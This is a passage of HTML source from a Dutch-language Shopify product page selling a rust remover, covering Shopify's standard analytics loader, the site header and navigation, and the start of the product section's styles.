KRIJG 1 GRATIS (3 STUKS)","untranslatedTitle":"KOOP 2 KRIJG 1 GRATIS (3 STUKS)"},{"price":{"amount":44.97,"currencyCode":"EUR"},"product":{"title":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis","vendor":"timberow","id":"8216512823578","untranslatedTitle":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis","url":"\/nl-be\/products\/wasserbasis","type":"Hot products"},"id":"44883823198490","image":{"src":"\/\/timberow.com\/cdn\/shop\/products\/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517"},"sku":"LE72149748*5","title":"KOOP 3 KRIJG 2 GRATIS (5 STUKS)","untranslatedTitle":"KOOP 3 KRIJG 2 GRATIS (5 STUKS)"}],"purchasingCompany":null},},"https://timberow.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"72619458842","storefrontBaseUrl":"https:\/\/timberow.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":14.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis\",\"vendor\":\"timberow\",\"id\":\"8216512823578\",\"untranslatedTitle\":\"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis\",\"url\":\"\/nl-be\/products\/wasserbasis\",\"type\":\"Hot products\"},\"id\":\"44883823132954\",\"image\":{\"src\":\"\/\/timberow.com\/cdn\/shop\/products\/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516\"},\"sku\":\"LE72149748\",\"title\":\"1 STUK\",\"untranslatedTitle\":\"1 STUK\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8216512823578,"gid":"gid:\/\/shopify\/Product\/8216512823578","vendor":"timberow","type":"Hot products","handle":"wasserbasis","variants":[{"id":44883823132954,"price":1499,"name":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis - 1 STUK","public_title":"1 STUK","sku":"LE72149748"},{"id":44883823165722,"price":2998,"name":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis - KOOP 2 KRIJG 1 GRATIS (3 STUKS)","public_title":"KOOP 2 KRIJG 1 GRATIS (3 STUKS)","sku":"LE72149748*3"},{"id":44883823198490,"price":4497,"name":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis - KOOP 3 KRIJG 2 GRATIS (5 STUKS)","public_title":"KOOP 3 KRIJG 2 GRATIS (5 STUKS)","sku":"LE72149748*5"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8216512823578,"requestId":"969829ef-7c0a-4839-8976-2df379df969c-1768629617"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 72619458842,
      theme_id: 182684877082,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//timberow.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//timberow.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//timberow.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":72619458842,"isMerchantRequest":null,"themeId":182684877082,"themeCityHash":"7694958846012108792","contentLanguage":"nl","currency":"EUR","eventMetadataId":"2a09f2ec-cc6f-4732-bd90-f027013ee1a3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8216512823578,"requestId":"969829ef-7c0a-4839-8976-2df379df969c-1768629617","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":44883823132954,"productId":8216512823578,"productGid":"gid:\/\/shopify\/Product\/8216512823578","name":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis - 1 STUK","price":"14.99","sku":"LE72149748","brand":"timberow","variant":"1 STUK","category":"Hot products","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":44883823132954,"productId":8216512823578,"productGid":"gid:\/\/shopify\/Product\/8216512823578","name":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis - 1 STUK","price":"14.99","sku":"LE72149748","brand":"timberow","variant":"1 STUK","category":"Hot products","nonInteraction":true,"remote":false,"referer":"https:\/\/timberow.com\/nl-be\/products\/wasserbasis"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//timberow.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://timberow.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="72619458842"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="182684877082"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://timberow.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Aankondiging" ><p class="announcement-bar__message h5">
                Gratis verzending vanaf €40
</p></div><style data-shopify>
.announcement-bar{
  background:#23488d
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-list-menu.css?v=114114031882565059261760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-search.css?v=26167689376915484241760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-menu-drawer.css?v=9739572204330307811760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-cart-notification.css?v=119852831333870967341760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-cart-items.css?v=21962527557206098771760668895" media="print" onload="this.media='all'"><link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-price.css?v=150784251161977887801760668895" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-loading-overlay.css?v=167310470843593579841760668895" media="print" onload="this.media='all'"><noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-list-menu.css?v=114114031882565059261760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-search.css?v=26167689376915484241760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-menu-drawer.css?v=9739572204330307811760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-cart-notification.css?v=119852831333870967341760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-cart-items.css?v=21962527557206098771760668895" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#23488d
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//timberow.com/cdn/shop/t/16/assets/details-disclosure.js?v=153497636716254413831760668895" defer="defer"></script>
<script src="//timberow.com/cdn/shop/t/16/assets/details-modal.js?v=168894189220787287041760668895" defer="defer"></script>
<script src="//timberow.com/cdn/shop/t/16/assets/cart-notification.js?v=31179948596492670111760668895" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="Zoeken" name="q" value="" placeholder="Zoeken" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Zoeken</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/nl-be" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠 Startpagina
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Categorie
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Categorie" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Categorie
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/nl-be/collections/kleding" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kleding
                                        </a></li><li><a href="/nl-be/collections/auto-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Auto Accessoires
                                        </a></li><li><a href="/nl-be/collections/hulpmiddelen-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hulpmiddelen &amp; Gadgets
                                        </a></li><li><a href="/nl-be/collections/elektronica-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronica &amp; Accessoires
                                        </a></li><li><a href="/nl-be/collections/gezondheid-schoonheid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gezondheid &amp; Schoonheid
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/nl-be/collections/hete-verkoop" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🔥Hete verkoop
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0">
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/nl-be" class="header__heading-link link link--text focus-inset"><img src="//timberow.com/cdn/shop/files/logo__1.png?v=1679997843" alt="timberow" srcset="//timberow.com/cdn/shop/files/logo__1.png?v=1679997843&amp;width=50 50w, //timberow.com/cdn/shop/files/logo__1.png?v=1679997843&amp;width=100 100w, //timberow.com/cdn/shop/files/logo__1.png?v=1679997843&amp;width=150 150w, //timberow.com/cdn/shop/files/logo__1.png?v=1679997843&amp;width=200 200w, //timberow.com/cdn/shop/files/logo__1.png?v=1679997843&amp;width=250 250w, //timberow.com/cdn/shop/files/logo__1.png?v=1679997843&amp;width=300 300w" width="180" height="61.714285714285715" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/nl-be" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠 Startpagina</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/nl-be/collections" style="text-decoration: none;">
                        <span>Categorie</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/nl-be/collections/kleding" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kleding
                              </a></li><li><a href="/nl-be/collections/auto-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Auto Accessoires
                              </a></li><li><a href="/nl-be/collections/hulpmiddelen-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hulpmiddelen &amp; Gadgets
                              </a></li><li><a href="/nl-be/collections/elektronica-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronica &amp; Accessoires
                              </a></li><li><a href="/nl-be/collections/gezondheid-schoonheid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gezondheid &amp; Schoonheid
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/nl-be/collections/hete-verkoop" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🔥Hete verkoop</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/nl-be/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Zoeken"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Zoeken</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Zoeken">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/nl-be/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Inloggen</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/nl-be/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Winkelwagen</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artikelen</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "timberow",
    
      "logo": "https:\/\/timberow.com\/cdn\/shop\/files\/logo__1.png?v=1679997843\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/timberow.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--25609042362650__main" class="shopify-section section">
<section id="MainProduct-template--25609042362650__main" class="page-width section-template--25609042362650__main-padding" data-section="template--25609042362650__main">
  <link href="//timberow.com/cdn/shop/t/16/assets/section-main-product.css?v=107734148352217605111760668895" rel="stylesheet" type="text/css" media="all" />
  <link href="//timberow.com/cdn/shop/t/16/assets/component-accordion.css?v=180964204318874863811760668895" rel="stylesheet" type="text/css" media="all" />
  <link href="//timberow.com/cdn/shop/t/16/assets/component-price.css?v=150784251161977887801760668895" rel="stylesheet" type="text/css" media="all" />
  <link href="//timberow.com/cdn/shop/t/16/assets/component-rte.css?v=69919436638515329781760668895" rel="stylesheet" type="text/css" media="all" />
  <link href="//timberow.com/cdn/shop/t/16/assets/component-slider.css?v=21509152082215959751760668895" rel="stylesheet" type="text/css" media="all" />
  <link href="//timberow.com/cdn/shop/t/16/assets/component-rating.css?v=24573085263941240431760668895" rel="stylesheet" type="text/css" media="all" />
  <link href="//timberow.com/cdn/shop/t/16/assets/component-loading-overlay.css?v=167310470843593579841760668895" rel="stylesheet" type="text/css" media="all" />
  <link href="//timberow.com/cdn/shop/t/16/assets/component-deferred-media.css?v=105211437941697141201760668895" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.inventory-wraper {
        margin-top: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }
    .inventory {
        background: linear-gradient(90deg,rgb(236,137,105) 0%,rgb(235,72,63) 100%);
        border-radius: 4px;
        color: #fff;
        padding: 4px 8px;
    }
    .section-template--25609042362650__main-padding {
      padding-top: 0px;
